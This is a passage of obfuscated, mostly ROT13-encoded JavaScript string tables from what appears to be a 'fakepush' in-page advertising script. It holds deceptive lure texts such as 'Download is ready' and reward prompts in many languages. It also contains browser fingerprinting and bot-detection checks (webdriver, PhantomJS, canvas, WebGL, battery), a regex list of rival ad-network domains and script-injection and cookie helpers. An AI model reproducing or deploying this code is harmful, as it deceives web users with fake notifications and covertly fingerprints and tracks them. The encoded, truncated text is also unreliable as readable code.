erjneq!',wW:'uvagPbagnvare',NW:'rkgenFglyrf',cW:'ohggbaNavzngvba',DW:'genafyngvbaf',AW:'uvagGenafyngvbaf',TW:'nqYnory',uW:'nhgbpybfr',MW:'nhgbpybfrQnex',LW:'gryrtenzOyhrOhggba',nW:'fxvaOenaqvat',EW:'fxvaOenaqvatQnex',qW:'jvqgu',bW:'1ck',UW:'urvtug',QW:'cbfvgvba',IW:'nofbyhgr',JW:'ivfvovyvgl',BW:'uvqqra',SW:'inyhr',VW:'gvzr',lW:'vfPurpxrqIvnErtrkc',XW:'cerybnq',YW:'fgneg',jW:'raq',pW:'cbc',sW:'vaNcc',vk:60,ak:'grkgPbagnvareEGY',Wk:'vzntrEnqvhf',kk:'pybfrPbagrag',xk:'pybfrUbire',dk:'pybfrQnexUbire',Pk:'chfuPbagnvareUbire',tk:'chfuPbagnvareQnex',rk:'chfuPbagnvareQnexUbire',Ck:'chfuYvarPbagnvareEGY',ok:'ybpnyFgbentr',Ok:'bareebe',Fk:'(ybtb|oenaq)',fk:'v',Zk:'^oybo:',yk:'ani',gk:'/fqx.wf',Kk:'vaqrkrqQO',Gk:'frffvbaFgbentr',Rk:'ehagvzr',Hk:'.',hk:'%',ek:'{',ik:'f',mk:'a',zk:'r',wk:'s',Nk:'cebgbglcr',ck:'grfg',Dk:'wbva',Ak:'gbFgevat',Tk:'uggcf://',uk:'pbapng',Mk:'fgevat',Lk:'erqhpr',nk:'ranoyr',Ek:'qvfnoyr',qk:'vfRanoyrq',bk:'100%',Uk:'onpxtebhaq',Qk:'pragre ercrng',Ik:'onpxtebhaq-fvmr',Jk:'420ck nhgb',Bk:'onpxtebhaq-vzntr',Sk:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",Vk:'zvk-oyraq-zbqr',lk:'bireynl',Xk:'bcnpvgl',Yk:'0.3',jk:'vavgvny',pk:'svygre',sk:'vaireg(100%)',vx:'0.2',ax:'obggbz',Wx:'0',kx:'yrsg',xx:'nyvtaVgrzf',dx:'pragre',Px:'obeqre',tx:'abar',rx:'obeqreEnqvhf',Cx:'0.8rz',ox:'qvfcynl',Ox:'syrk',Fx:'syrkQverpgvba',fx:'pbyhza',Zx:'sbagFvmr',yx:'0.87rz',gx:'sbagJrvtug',Kx:'obyq',Gx:'whfgvslPbagrag',Rx:'yvarUrvtug',Hx:'113%',hx:'cnqqvat',ex:'0.5rz',ix:'phefbe',mx:'cbvagre',zx:'juvgrFcnpr',wx:'abjenc',Nx:'1rz',cx:'gbc',Dx:'3rz',Ax:'evtug',Tx:'#5n984280',ux:'#2o5278',Mx:'eton(255, 255, 255, 1)',Lx:'1.8rz 1.8rz 1.8rz 0',nx:'obkFunqbj',Ex:'0 1ck 2ck #10232s26',qx:'obkFvmvat',bx:'obeqre-obk',Ux:'sbagSnzvyl',Qx:'Ebobgb',Ix:'10ck',Jx:'znetva',Bx:'0 nhgb 15ck nhgb',Sx:'70%',Vx:'znk-jvqgu',lx:'400ck',Xx:'50%',Yx:'6%',jx:'genafsbez',px:'genafyngr(-50%,0)',sx:'#182533',vd:'pbybe',ad:'#sss',Wd:'syrk-fgneg',kd:'0 0 2rz 0',xd:'eryngvir',dd:'1.8rz 1.8rz 0.6rz 0.6rz',Pd:'biresybj',td:'onpxtebhaqFvmr',rd:'pbire',Cd:'-0.8rz -0.8rz 1.6rz',od:'obeqre-pbybe',Od:'eton(0,0,0,0.5)',Fd:'znkJvqgu',fd:'0 0 6.4rz',Zd:'40ck',yd:'-5.7rz',gd:'-0.85rz',Kd:'onpxtebhaqPbybe',Gd:'eto(158 158 158 / 70%)',Rd:'#000',Hd:'1.8rz',hd:'yrggreFcnpvat',ed:'-0.01rz',id:'117%',md:'0 0 1rz 0',zd:'znkUrvtug',wd:'63ck',Nd:'grkgBiresybj',cd:'ryyvcfvf',Dd:'1.6rz',Ad:'110ck',Td:'-15ck',ud:'13iu',Md:'-0.8rz',Ld:'#rprrrn',nd:'400',Ed:'0.9rz 0',qd:'#007nss',bd:'87%',Ud:'grkgNyvta',Qd:'vayvar-oybpx',Id:'0.6rz',Jd:'znetvaGbc',Bd:'7ck',Sd:'-6.5rz',Vd:'syrk-raq',ld:'1.3rz',Xd:'vaurevg',Yd:'500',jd:'0.4rz 0.4rz 1rz 1rz',pd:'114ck',sd:'35%',vP:'oybpx',aP:'26ck',WP:'ebgngrL(-180qrt) ebgngrM(-90qrt)',kP:'navzngvba',xP:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',dP:'pk',PP:'13',tP:'pl',rP:'svyy',CP:'e',oP:'12',OP:'fgebxrQnfuneenl',FP:'113ck',fP:'fgebxrQnfubssfrg',ZP:'fgebxrYvarpnc',yP:'ebhaq',gP:'fgebxrJvqgu',KP:'2ck',GP:'fgebxr',RP:'#999',HP:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',hP:'1',eP:'#4p5462',iP:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",mP:'#q9rrqo',zP:'12ck 20ck 12ck 40ck',wP:'0.9rz',NP:'16ck',cP:'-8ck',DP:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',AP:'obeqre-gbc-evtug-enqvhf',TP:'30%',uP:'eto(45, 79, 55)',MP:'-4.2rz',LP:'navzngvbaQhengvba',nP:'1.3f',EP:'navzngvbaAnzr',qP:'znvaOhggbaFubj',bP:'navzngvbaGvzvatShapgvba',UP:'onpxjneqf',QP:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',IP:'@xrlsenzrf fubjOhggbaGvzreGrkg',JP:'@xrlsenzrf znvaOhggbaFubj',BP:'ne',SP:'qr',VP:'ra',lP:'rf',XP:'sn',YP:'se',jP:'vq',pP:'vg',sP:'uv',vt:'wn',at:'xb',Wt:'zf',kt:'ay',xt:'cg',dt:'eh',Pt:'gu',tt:'ge',rt:'hx',Ct:'iv',ot:'mu',Ot:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Ft:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',ft:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Zt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',yt:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',gt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Kt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',Gt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Rt:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',Ht:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',ht:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',et:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',it:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',mt:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',zt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',wt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',Nt:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',ct:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',Dt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',At:'#ppp',Tt:'1.2rz',ut:'0.4rz',Mt:'-2.8rz',Lt:'genafyngrK(-50%)',nt:'1.4rz',Et:'0.3rz 1rz 0.2rz',qt:'-6rz',bt:'0.2rz 0.7rz 0.3rz',Ut:'#0304054s',Qt:'trgGvzr',It:'fyvpr',Jt:'yvar',Bt:'enpr',St:'vacntr-chfu.pbz',Vt:'_',lt:'snxrchfuPbafvqreFnsrNern',Xt:'14ck',Yt:'32ck',jt:'0 10ck 0 15ck',pt:'jbeqOernx',st:'oernx-jbeq',vr:'syrkTebj',ar:'70ck',Wr:'obeqreGbcYrsgEnqvhf',kr:'obeqreObggbzYrsgEnqvhf',xr:'zvaJvqgu',dr:'zvaUrvtug',Pr:'0 8ck',tr:'20ck',rr:'eton(0, 0, 0, 0)',Cr:'0 10ck 10ck 0',or:'genafvgvba',Or:'nyy 0.3f rnfr 0f',Fr:'nyvta-vgrzf',fr:'whfgvsl-pbagrag',Zr:'eton(0, 0, 0, 0.05)',yr:'eton(255, 255, 255, 0.05)',gr:'0 3ck 5ck eton(0, 0, 0, 0.3)',Kr:'fubj 0.3f rnfr 0f 1',Gr:'eton(248, 248, 248, 0.95)',Rr:'eton(24, 37, 51, 0.95)',Hr:'ebj-erirefr',hr:'10ck 10ck 0 0',er:'onpxtebhaqBevtva',ir:'ab-ercrng',mr:'onpxtebhaqCbfvgvba',zr:'pragre pragre',wr:'-4ck',Nr:'fglyr',cr:'ohggbaRyrzragf',Dr:'jevgnoyr',Ar:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Tr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',ur:'Pbagvahr',Mr:'npqpqa.pbz',Lr:'qbar',nr:'vfNeenl',Er:'trgCebgbglcrBs',qr:'shapgvba',br:'yratgu',Ur:'flzoby',Qr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Ir:'ercynpr',Jr:'flap',Br:'zngpu',Sr:'trgUvtuRagebclInyhrf',Vr:'erfbyir',lr:'jva',Xr:'qbp',Yr:'qbpRyrzrag',jr:'qngnfrg',pr:'fep',sr:'unfu',vC:'JroNcc',aC:'ahzore',WC:'k',kC:'l',xC:'0%',dC:'99%',PC:'90%',tC:'znk',rC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',CC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',oC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',OC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',FC:'bcra',fC:'nccyl',ZC:1200,yC:'trgFrggvatf',gC:'qvfcynlOnaaref',KC:'pybfrRkvfgvatOnaaref',GC:'snxrchfuSCF',RC:'fraq',HC:'pynffAnzr',hC:'vsenzr_ynaqvat_hey',eC:'ugzy_grzcyngr',iC:'oyheCntr',mC:'snxrchfuPybfrOhggbaCbfvgvba',zC:'unfSbphf',wC:'vavg',NC:' vf abg vgrenoyr',cC:'@@vgrengbe',DC:'@@gbFgevatGnt',AC:'TrarengbeShapgvba',TC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',uC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",MC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',LC:'Pnaabg pnyy n pynff nf n shapgvba',nC:'fgnpx',EC:5381,qC:'naqebvq',bC:'Znpvagbfu',UC:'sversbk',QC:'tv',IC:'HPOebjfre\\/',JC:'Irefvba\\/[^F]+Fnsnev',BC:'Rqtr\\/\\q+',SC:'LnOebjfre',VC:'Znp BF.*Jro[xX]vg.*Vafgntenz',lC:'SONI\\/',XC:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',YC:'GryrtenzJroivrjCebkl',jC:function(a,b){return new RegExp(a,b)},pC:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',sC:'ugzy',vo:'ivrjcbeg',ao:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',Wo:'rirelgno',ko:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',xo:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',do:'Sbegmhsnuera',Po:'Fpuyvr%P3%9Sra',to:'Pybfr',ro:'Pbagvahne',Co:'Preene',oo:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',Oo:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',Fo:'Pbagvahre',fo:'Srezre',Zo:'Zrynawhgxna',yo:'Zrahghc',go:'Pbagvahner',Ko:'Puvhqrer',Go:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',Ro:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',Ho:'%R7%O6%9N%R3%81%91%R3%82%8O',ho:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',eo:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',io:'%RO%8O%NO%RN%O8%O0',mo:'Grehf',zo:'Qbbetnna',wo:'Fyhvgra',No:'Srpune',co:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',Do:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',Ao:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',To:'%R0%O8%9O%R0%O8%O4%R0%O8%94',uo:'Qrinz',Mo:'Xncngznx',Lo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',no:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',Eo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',qo:'%P4%90%P3%O3at',bo:'%R7%O9%OP%R7%ON%8P',Uo:'%R8%N6%81%R9%97%9P%R9%96%89',Qo:'snxrchfuRirelCntr',Io:'snxrchfuHavdhrCntr',Jo:'snxrchfuNhgbErserfuBaNpgvivgl',Bo:'pnc',So:'serd',Vo:'snxrchfuVaqrcraqragGvzrbhgFgneg',lo:'gvzrbhg',Xo:'vagreiny',Yo:'vaareJvqgu',jo:'vaareUrvtug',po:420,so:5e3,vO:36,aO:'snxrchfuMbarVq',WO:'snxrchfuCbfvgvbaK',kO:'snxrchfuShyyfperra',xO:'cbfvgvbaL',dO:'shyyfperra',PO:'cbfvgvbaK',tO:'tp',rO:'qv',CO:'snxrchfuVtaberJvqrCntr',oO:'snxrchfuVtaberFnaqobk',OO:'snxrchfuVafregIvrjcbeg',FO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',fO:'snxrchfuSrrqHey',ZO:'snxrchfuErdhrfgIne',yO:'snxrchfuLzvq',gO:'snxrchfuBayvarSvygengvba',KO:'sbeprVc',GO:'sbeprOnaare',RO:'sbeprOenapu',HO:'wfba',hO:'zrgubq',eO:'TRG',iO:'jvguPerqragvnyf',mO:'pbagragGlcr',zO:'nccyvpngvba/wfba',wO:'hey',NO:'401',cO:'CBFG',DO:'qngn',AO:'ryrzrag',TO:'fgbc',uO:'hcqngr',MO:'snxrchfuMVaqrk',LO:'phfgbzFglyrf',nO:'15ck',EO:'svkrq',qO:'mVaqrk',bO:'genafcnerag',UO:'pbybeFpurzr',QO:'5ck',IO:'qnex',JO:'cneragAbqr',BO:'qbphzrag',SO:'zftFgngr',VO:'bcgvbaf',lO:'frffvba',XO:'perngrZrffntr',YO:'fhopbagnvareFglyrf',jO:'vsenzrFglyrf',pO:'trgZnkNpgvirZrffntrf',sO:'vafregOrsber',vF:'pbagnvare',aF:'trgIvfvoyrOnaarefPbhag',WF:'snxrchfuIvrjnovyvglPybfrHey',kF:'snxrchfuIvrjnovyvglPyvpxHey',xF:'pyvpxOhggbafBayl',dF:'vtaberPbagragOhggbaf',PF:'snxrchfuIvtarggrOhggba',tF:'snxrchfuIvtarggrOhggbaYnathntr',rF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',CF:'ohggbaf',oF:'pbagrag',OF:'fxvaFglyrf',FF:'urnqrePynffAnzr',fF:'snxrchfuVfNq',ZF:'snxrchfuVfNqYvtug',yF:'snxrchfuEGY',gF:'snxrchfuOvtVzntr',KF:'perngrOhggbafPbagnvare',GF:'pybfrPbagragPynffAnzr',RF:'snxrchfuPybfrBaUbire',HF:'snxrchfuSbeprPybfrOhggba',hF:'gtFxvaBcgvbaf',eF:'gbhpufgneg',iF:'zbhfrqbja',mF:'pyvpx',zF:'gnoyr',wF:'pybfrUnaqyre',NF:'ubireUnaqyre',cF:'pyvpxUnaqre',DF:'sbphfUnaqyre',AF:'baYbnq',TF:'rzcgl',uF:'sebz',MF:'pbafgehpgbe',LF:'Trarengbe',nF:'[nA]',EF:'t',qF:'Puebzr\\/([0-9]+)',bF:'PevBF\\/([0-9]+)',UF:'znkGbhpuCbvagf',QF:'hfreNtragQngn',IF:'erirefr',JF:'fpe',BF:'fperra',SF:'jnvgSbeRyrzrag',VF:'zrgn',lF:'ybpngvba',XF:'Gryrtenz',YF:'vagrefgvgvny-oyhe',jF:'ragevrf',pF:'pyvragK',sF:'pyvragL',vf:'fgebxr-qnfubssfrg',af:'0;',Wf:'genafyngrL(-20ck) fpnyr(.1);',kf:'1;',xf:'genafyngrL(0) fpnyr(1);',df:'Nqfgreen',Pf:'?',tf:'&',rf:'zrgn[anzr=ivrjcbeg]',Cf:'hfreVq',of:'erdhrfg:bnvq',Of:'bcgvbafErdhrfg',Ff:'qvi',ff:'zbhfrzbir',Zf:'zbhfrbhg',yf:'vsenzr',gf:'fcna',Kf:'c',Gf:'vzt',Rf:'reebe',Hf:'erzbirPuvyq',hf:'vgrengbe',ef:'gbFgevatGnt',if:'qvfcynlAnzr',mf:'gbCevzvgvir',zf:'bagvzrbhg',wf:'baybnq',Nf:'pncgherFgnpxGenpr',cf:'vCubar|vCnq|vCbq',Df:'bcren',Af:'bce',Tf:'PevBF\\/',uf:'SkvBF',Mf:5,Lf:'obql',nf:'perngrRyrzrag',Ef:'anzr',qf:'nccraqPuvyq',bf:'qbznva',Uf:'srrqQbznva',Qf:'mbar',If:'fqx',Jf:'bcraYvax',Bf:'wsfa',Sf:'X',Vf:'qdzc',lf:'w',Xf:'vqhsd',Yf:'x',jf:'qdzcZrxmb',pf:'Z',sf:'vqhsdZrxmb',vZ:'o',aZ:'cdehmdOqnodqsx',WZ:'R',kZ:'L',xZ:'F',dZ:'rdrrhnmRsnqzfd',PZ:'knbzkRsnqzfd',tZ:'P',rZ:'hmcdwdcCA',CZ:'T',oZ:'qtmshld',OZ:'u',FZ:'bnnjhd',fZ:'i',ZZ:'sgdm',yZ:'B',gZ:'gnrsmzld',KZ:'J',GZ:'ono',RZ:'p',HZ:'fds',hZ:'dmtldqzakd',eZ:'O',iZ:'knbzshnm',mZ:'D',zZ:'rdsCzsd',wZ:'I',NZ:'U',cZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',DZ:'=([^;]*)',AZ:'m',TZ:'n',uZ:'K',MZ:'bnmbzs',LZ:'iJ',nZ:'(^|; )',EZ:'H',qZ:'rkhbd',bZ:'q',UZ:'mdws',QZ:'M',IZ:'nodm',JZ:'nmtofqzcdmddcdc',BZ:'j',SZ:'nmrtbbdrr',VZ:'V',lZ:'nmdqqnq',XZ:'y',YZ:'ots',jZ:'naidbsRsnqd',pZ:'Q',sZ:'fdsCzsd',vy:'N',ay:'; ozsg=/; cnlzhm=',Wy:'cnmd',ky:'g',xy:'qdzcnmkx',dy:'sqzmrzbshnm',Py:'Y',ty:'lzsbg',ry:'A',Cy:'; dwohqdr=',oy:'S',Oy:'snTSBRsqhmf',Fy:'d',fy:'uzktd',Zy:'E',yy:'zookx',gy:'z',Ky:'qdzcvqhsd',Gy:'b',Ry:'G',Hy:'qdrnkud',hy:'C',ey:'=',iy:'ke',my:'qdrtks',zy:'ee',wy:'dqqnq',Ny:'Xe',cy:'nodmBtqrnq',Dy:'we',Ay:'bnmszhmr',Ty:'xe',uy:'bqdzsdNaidbsRsnqd',My:'Ze',Ly:'szqfds',ny:'oe',Ey:'naidbsRsnqdMzldr',qy:'Re',by:'sgqnv',Uy:'Le',Qy:'bnmshmtd',Iy:'Fe',Jy:'jdx',By:'zbmShyyFperraRyrzrag',Sy:'pbagragQbphzrag',Vy:'pbagragJvaqbj',ly:'fepqbp',Xy:'uers',Yy:'ery',jy:'snxrchfuHfreVq',py:'snxrchfuQrohtHey',sy:'snxrchfuZbavgbevatHey',vg:'vafgnapr',ag:'onaare_vq',Wg:'fxva',kg:'vzt_hey',xg:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',dg:'vzc_hey',Pg:'gvgyr',tg:'Qbjaybnq vf ernql',rg:'Gnc gb cebprrq...',Cg:'erdhrfgrqNg',og:'ivtarggr',Og:'trgYvfg',Fg:'chfu',fg:'frffvbaFgneg',Zg:'fubjPbhag',yg:'ynfgFubj',gg:'vaqrkBs',Kg:'fcyvg',Gg:'jrochfuybtf',Rg:'fbheprMbarVq',Hg:'dhrelFryrpgbe',hg:'zngpurf',eg:'vf_cerzvhz',ig:'ogb',mg:'ogm',zg:'248_4_OF',wg:'0.0.7',Ng:'then',cg:'function',Dg:'webdriver',Ag:'plugins',Tg:'screenX',ug:'screenY',Mg:'availHeight',Lg:'clientWidth',ng:'length',Eg:'href',qg:'referrer',bg:'language',Ug:'hidden',Qg:'undefined',Ig:'getHighEntropyValues',Jg:'resolve',Bg:'test',Sg:'self',Vg:'top',lg:'geolocation',Xg:'maxTouchPoints',Yg:'width',jg:'height',pg:'outerWidth',sg:'outerHeight',vK:'innerWidth',aK:'innerHeight',WK:'screen',kK:'documentElement',xK:'frames',dK:'location',PK:'document',tK:'navigator',rK:'level',CK:'charging',oK:'visibilityState',OK:'userAgent',FK:'hil',fK:'jsp',ZK:'ng',yK:'ix',gK:'ht',KK:'pt',GK:'tt',RK:'np',HK:'Rt',hK:'nw',eK:'qt',iK:'nb',mK:'Gt',zK:'sw',wK:'Xt',NK:'sh',cK:'Lt',DK:'mt',AK:'wy',TK:'dt',uK:'wx',MK:'Ft',LK:'ww',nK:'zt',EK:'wh',qK:'Jt',bK:'cw',UK:'it',QK:'wiw',IK:'vt',JK:'wih',BK:'ct',SK:'wfc',VK:'It',lK:'sah',XK:'lt',YK:'navlng',jK:'Et',pK:'drf',sK:'Qt',vG:'wgl',aG:'st',WG:'tb',kG:'Dt',xG:'btz',dG:'Tt',PG:'bto',tG:'Kt',rG:'pnt',CG:'Ht',oG:'pnrc',OG:'bml',FG:'ot',fG:'bmi',ZG:'Ot',yG:'vsbl',gG:'at',KG:'navigate',GG:'xt',RG:'reload',HG:'jt',hG:'back_forward',eG:'rt',iG:'Nt',mG:'prerender',zG:'At',wG:'St',NG:'userAgentData',cG:'Ct',DG:'hasOwnProperty',AG:'Ut',TG:'sendBeacon',uG:'bt',MG:'callPhantom',LG:'Bt',nG:'_phantom',EG:'Zt',qG:'canvas',bG:'Mt',UG:'WEBGL_debug_renderer_info',QG:'gt',IG:'rpp',JG:'